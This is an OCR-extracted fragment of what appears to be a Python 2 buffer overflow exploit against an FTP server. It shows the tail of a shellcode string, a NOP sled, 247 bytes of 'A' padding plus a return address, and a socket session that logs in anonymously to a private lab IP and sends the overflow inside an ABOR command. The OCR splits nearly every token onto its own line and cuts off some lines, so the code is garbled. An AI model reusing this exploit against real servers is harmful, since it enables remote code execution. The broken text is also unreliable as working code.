
"\x34\xda\xff\x4e\x39\x37\x76\xae\
"\xaa\x5b\x17\x27\x61\xd8\x27\x62\
"\xcb\x15\x0f\xc8\x4f\x9f\xf0\x2f\
"\xe5\xb2\x27\x3b\x05\x97"
)
buffer
=
'\x90'
*
20
+
 shellcode

buffer1
=
'\x41'
*
247
+
  ret 
+
buffer
print
"Sending Buffer"
s
=
socket
.
socket
(
socket
.
AF_INET
,
 so
connect
=
s
.
connect
(
(
'192.168.74.133
s
.
recv
(
1024
)
s
.
send
(
'USER anonymous\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'PASS anonymous\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'ABOR'
+
 buffer1 
+
'\r\n'
)
s
.
close
(
)